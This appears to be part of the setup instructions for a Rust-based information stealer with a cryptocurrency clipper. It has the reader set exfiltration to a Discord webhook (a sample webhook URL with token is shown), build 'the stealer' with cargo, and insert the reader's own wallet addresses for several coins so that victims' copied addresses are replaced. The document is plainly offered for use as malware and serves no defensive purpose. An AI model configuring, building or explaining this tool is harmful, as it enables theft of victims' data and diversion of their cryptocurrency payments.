 Discord
Change the Delivery Mode to Discord const MODE: DeliveryMethod = DeliveryMethod::DISCORD;
Add between the two quotes your Discord Webhook URL const DISCORD_WEBHOOK: &str = "";
It will look somethink like this const DISCORD_WEBHOOK: &str =
"https://discord.com/api/webhooks/1030901142723606831/QcPCUXc6RVQ7vhCN04vY5xzYTp1iBFjiJLbQZ8Lf6f4nMulOH1ncGI
P7ON-7XgLN-Ft0";
Build
Go back to your cmd
Type cargo build --release
When the command is finished the builded stealer can be found at .\target\release\
Clipper
Go into clipper\mod.rs
Now Insert Every Address/Wallet you wanna clip into this (Make sure its between the two ".
hm.insert(k: "DOGE", v: "");
hm.insert(k: "BCH", v: "");
hm.insert(k: "LTC", v: "");
hm.insert(k: "DASH", v: "");
hm.insert(k: "XRP", v: "");
hm.insert(k: "ADA", v: "");